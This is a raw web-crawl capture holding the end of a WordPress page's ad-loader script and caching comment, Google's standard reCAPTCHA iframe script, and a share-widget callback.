				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769306740 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hEUgqutnvzFvkIlDxnUcbA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769326491780');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176932648976563
body_size: 396
content:
cb__utl_cb_share_176932648976563('1ea92d09c43527572b24fe052f11127b');